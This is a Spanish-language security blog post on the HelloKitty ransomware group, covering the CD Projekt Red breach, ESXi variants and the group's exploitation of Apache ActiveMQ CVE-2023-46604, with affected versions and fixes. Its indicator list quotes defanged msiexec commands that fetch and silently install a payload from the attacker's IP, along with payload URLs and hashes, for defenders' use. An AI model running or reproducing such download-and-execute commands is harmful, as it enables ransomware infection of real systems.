HelloKitty Ransomware

HelloKitty ransomware activo desde noviembre de 2020, cuando una víctima publicó en los foros de BleepingComputer y el FBI publicó un PIN (notificación de la industria privada) en el grupo en enero de 2021.



Es conocido por piratear redes corporativas, robar datos y cifrar sistemas. Los archivos cifrados y los datos robados se utilizan luego como doble extorsión, donde los actores amenazan con filtrar datos si no se paga el rescate.

HelloKitty es conocida por numerosos ataques y es utilizada por otras operaciones de ransomware, pero su ataque más conocido fue en febrero del 2021.

CD PROJEKT RED gaming studio hit by ransomware attack.

Los atacantes hackearón la red interna y pudieron recopilar datos del grupo como documentos contables, administrativos, legales, de recursos humanos y de relaciones con inversores de capital CD PROJEKT, antes de cifrar los sistemas pudieron robar el código fuente completo de Cyberpunk 2077, Witcher 3, Gwent, así como una versión inédita de Witcher 3 y dejar una nota de rescate.

En el mismo año 2021, El grupo de Ransomware comenzó a utilizar variantes de Linux dirigidas servidores VMware ESXi.

El investigador de MalwareHunterTeam encontró versiones Linux ELF64 del ransomware HelloKitty dirigidas a servidores y máquinas virtuales que se ejecutan en ellos.

Las bandas de ransomware que se dirigen a los servidores ESXi apagarán las máquinas virtuales antes de cifrar los archivos para evitar que se bloqueen y evitar la corrupción de datos.

Una vez apagadas las máquinas virtuales, el ransomware comenzará a cifrar archivos .vmdk (disco duro virtual), .vmsd (metadatos e información de instantáneas) y .vmsn (que contiene el estado activo de la VM).

Los investigadores de seguridad Rapid7, advierten sobre una explotación de falla de seguridad crítica recientemente revelada en el servicio de intermediario de mensajes de código abierto Apache ActiveMQ que podría resultar en la ejecución remota de código.

Rapid7 menciona que se intento implementar archivos binarios de ransomware en los sistemas objetivo en un esfuerzo por rescatar a las organizaciones víctimas.

La vulnerabilidad tiene una puntuación CVSS de 10.0, lo que indica la gravedad máxima.

Rapid7 señaló que el comportamiento que observó en las dos redes de víctimas es similar a lo que se esperaría de la explotación de CVE-2023-46604.



A la explotación exitosa le sigue el intento del adversario de cargar archivos binarios remotos llamados M2.png y M4.png utilizando el instalador de Windows (msiexec). Ambos archivos MSI contienen un ejecutable .NET de 32 bits llamado dllloader, a su vez, agrega una carga útil codificada en Base64 llamada EncDLL que funciona de manera similar a un ransomware, buscando y finalizando procesos antes de comenzar el cifrado y agregar el archivo cifrado.

Versiones Afectadas:

- Apache ActiveMQ 5.18.0

- Apache ActiveMQ 5.17.0

- Apache ActiveMQ 5.16.0

- Apache ActiveMQ anterior al 5.15.16

- Módulo Apache ActiveMQ Legacy OpenWire 5.18.0

- Módulo Apache ActiveMQ Legacy OpenWire 5.17.0

- Módulo Apache ActiveMQ Legacy OpenWire 5.16.0

- Módulo Apache ActiveMQ Legacy OpenWire 5.8.0

Las organizaciones deben actualizar a una versión fija de ActiveMQ lo antes posible y buscar indicadores de compromiso en sus entornos.

Se soluciona con las versiones:

- 5.15.16

- 5.16.7

- 5.17.6 o 5.18.3 de ActiveMQ

- service@hellokittycat[.]online.

- http://172.245.16 [.]125/m2.png

- http://172.245.16 [.]125/m4.png

- cmd.exe /c "start msiexec /q /i hxxp://172.245.16[.]125/m4.png”

- cmd.exe /c "start msiexec /q /i hxxp://172.245.16[.]125/m4.png"

- M2.msi: 8177455ab89cc96f0c26bc42907da1a4f0b21fdc96a0cc96650843fd616551f4

- M4.msi: 8c226e1f640b570a4a542078a7db59bb1f1a55cf143782d93514e3bd86dc07a0

- dllloader: C3C0CF25D682E981C7CE1CC0A00FA2B8B46CCE2FA49ABE38BB412DA21DA99CB7

- EncDll: 3E65437F910F1F4E93809B81C19942EF74AA250AE228CACA0B278FC523AD47C

Referencias:

- https://thehackernews.com/2023/11/hellokitty-ransomware-group-exploiting.html

- https://www.bleepingcomputer.com/news/security/cd-projekt-red-gaming-studio-hit-by-ransomware-attack/

- https://www.bleepingcomputer.com/news/security/linux-version-of-hellokitty-ransomware-targets-vmware-esxi-servers/

- https://www.rapid7.com/blog/post/2023/11/01/etr-suspected-exploitation-of-apache-activemq-cve-2023-46604/